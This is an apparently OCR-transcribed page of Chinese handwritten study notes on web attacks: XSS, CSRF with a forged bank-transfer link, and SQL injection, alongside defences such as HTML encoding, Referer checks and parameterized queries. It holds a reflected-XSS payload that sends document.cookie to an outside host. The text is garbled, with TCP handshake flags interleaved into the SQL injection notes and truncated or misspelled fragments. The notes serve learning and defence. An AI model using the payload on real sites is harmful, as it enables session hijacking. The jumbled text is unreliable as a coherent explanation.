 XSS : cross-site script. 跨站脚本攻击.
CSRF : cross-site request forgery. 跨站请求伪造
① Based XSS.
请求包含一个参数 ?content = 表单
Reflected XSS. <script> window.open("www.b.com?param="+document.cookie)</scrip
利用输出构造
Stored XSS. <script> 存储到数据库中. 再次调用显示时危害更多人.
过滤体系. 永远不要相信用户的输入. HTML encode. 把标签编码.
② 复制 session CSRF.
银行网站A. Transfer.php? account=Bob. toBankId=Alice & money=1000
CSS优先级. 危险网站B. Transfer.php? account=Bob & to=Mary &
服务器端 referer 是否指向原来域名 不能通过认证.
客户端 加入随机参数 Mary 做一个链接.
src = "--/transfer.php? accont=Bob& to=— "
Bob点击这个链接. 加上cookie. 即被骗
③ SQL. injection client. 标志位. server.
SYN=1 SEQ=x
GeT请求. 恶意SQL语句.
SYN=1 ACK=1 seq=y
ack=x+1
输入校验.
ACK=1 ack=y+1
参数化的SQL.
FIN=1 seq=x
ACK=1 ack=x+1, seq=y
FIN=1 ACK=1, seq=z, ack=
ACK=1 ack=z+1, seq=x+1